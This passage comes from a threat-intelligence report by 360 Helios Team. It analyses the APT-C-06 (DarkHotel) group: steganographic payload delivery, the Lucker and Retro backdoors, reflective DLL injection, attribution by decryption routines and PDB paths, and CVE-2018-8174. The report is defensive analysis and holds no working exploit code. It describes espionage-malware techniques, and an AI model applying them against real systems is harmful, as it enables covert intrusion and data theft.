

After decryption after downloading, the process is exactly the same as the

format of the previous image steganography transmission. The decryption

process this time is shown in the figure below:



The previously decrypted test sample decryption process is shown below:



For the CC URL corresponding to the test request, because we did not obtain

the corresponding image during the analysis, the CC is suspected to have failed.

In the implementation process, Retro disguised fake SSH and fake zlib,

[intended](https://pdfmyurl.com/save-as-pdf?src=pdf) to obfuscate and interfere with users and analysts. Retro's attack



method has been used since 2016.

#### **2. Retro backdoor evolvement**

The back door program used in the APT-C-06 organization's early APT operation was Lucker. It is a set of self-developed and customized modular Trojans. The set of Trojans is powerful, with keyboard recording, voice recording, screen capture, file capture and U disk operation functions, etc. The Lucker 's name comes from the PDB path of this type of Trojan, because most of the backdoor's function use the LK abbreviation.





In the middle to late period we have discovered its evolution and two different types of backdoor programs. We have named them Retro and Collector by the PDB path extracted from the program. The Retro backdoor is an evolution of the Lucker backdoor and it actives in a series of attacks from 2016 till now. The name comes from the pdb path of this type of Trojan with the label Retro, and also has the word Retro in the initial installer.

q\_PrintLog("<%s %d> Start to install\_Retro!\n", "StartProc", 0x298); IstropyA(D11Hame, (LPCSTR)OutBuffer + 3); q\_PrintLog("<%s %d> DLL's Name: %s\n", "StartProc", Ox29D, DllName);



#### C:\workspace\Retro\DLL-injected-explorer\zlib1.pdb C:\workspace\Retro\RetroDLL\zlib1.pdb

The evolution of the reflective DLL injection technique can be found from the relevant PDB paths, and there are a lot of variants of this series of backdoors.



### **VII Attribution**

### **1. Decryption Algorithm**

During the analysis, we found the decryption algorithm that malware used is identical to APT-C-06's decryption algorithm.

The decryption algorithm of this attack is as follow:



The decryption algorithm APT-C-06 used is as follow:





In the further analysis, we found the same decryption algorithm was used in the 64-bit version of the relevant malware.

#### **2. PDB Path**

The PDB path of the malware used in this attack has a string of "Retro". It is one specific feature of Retro Trojan family.

#### mian Family MDS PDB path-C:\workspace\Retro\DLL-injected-explorer\zlib1.pdb-

#### **3. Victims**

In the process of tracing victims, we found one special compromised machine. It has a large amount of malware related to APT-C-06. By looking at these samples in chronological order, the evolution of the malicious program can be clearly seen. The victim has been under constant attack acted by APT-C-06 since 2015. The early samples on the compromised machine could be associated with DarkHotel. Then it was attacked by Lurker Trojan. Recently it was under the attack exploiting 0-day vulnerabilities CVE-2018-8174.



### **VIII Conclusion**

APT-C-06 is an overseas APT organization which has been active for a long time. Its main targets are China and some other countries. Its main purpose is to steal sensitive data and conduct cyber-espionage. DarkHotel can be regarded as one of its series of attack activities.

The attacks against China specifically targeted government, scientific research institutions and some particular field. The attacks can be dated back to 2007 and are still very active. Based on the evidence we have, the organization may be a hacker group or intelligence agency supported by a foreign government. The attacks against China have never stopped over the past 10 years. The Techniques the group uses keep evolving through time. Based on the data we captured in 2017, targets in China are trade related institutions and concentrated in provinces that have frequent trading activities. The group has been conducting long-term monitoring on the targets to stole confidential data. During the decades of cyber attacks, APT-C-06 exploits several 0-day vulnerabilities and used complicated malware. It has dozens of function modules and over 200 malicious codes.

In April, 2018, the Advanced Threat Response Team of 360 Core Security Division takes the lead in capturing the group's new APT attack using 0-day vulnerabilities (CVE-2018-8174) in the wild, and then discovers the new type attack – Office related attack exploiting 0-day VBScript vulnerabilities. After the capture of the new activity, we contacted Microsoft immediately and shared detailed information with them. Microsoft's official security patch was released on 8th May. Now, we published this detailed report to disclose and [analyze](https://pdfmyurl.com/save-as-pdf?src=pdf) the attack.



### **Appendix IOC**



### **References**

https://portal.msrc.microsoft.com/en-us/security-guidance/advisory/CVE-2018- 8174

### **About**

360 Helios Team is the APT(Advanced Persistent Attack) research and analysis team in Qihoo 360.

The team is dedicated in APT attack investigation, threat incident response and underground economy industrial chain studies.

Since the establishment in December, 2014, the team has successflly

integrated 360's big data base and built up a quick reversing and corellation procudure.



So far, more than 30 APT and underground economy groups have been discovered and revealed.

360 Helios also provides threat intelligence assessment and response solutions for enterprises.

Contact: [360zhuiri@360.cn](mailto:360zhuiri@360.cn)

Posted in: [未分类](http://blogs.360.cn/blog/category/uncategorized/)

← Lock. [勒索病毒分析](http://blogs.360.cn/blog/lock-%e5%8b%92%e7%b4%a2%e7%97%85%e6%af%92%e5%88%86%e6%9e%90/) インプロンのコントランド APT-C-06[组织在全球范围内首例使用](http://blogs.360.cn/blog/cve-2018-8174/)"双杀"0day 漏洞(CVE-2018-8174)发起的APT攻击分析及溯 源 →

发表评论

电子邮件地址不会被公开。 必填项已用\*标注

评论



#### <span id="page-26-0"></span>姓名 **\***

#### 电子邮件 **\***

#### 站点

#### 发表评论



Copyright © 2018 奇虎360技术博客 — Primer WordPress theme by [GoDaddy](https://www.godaddy.com/)

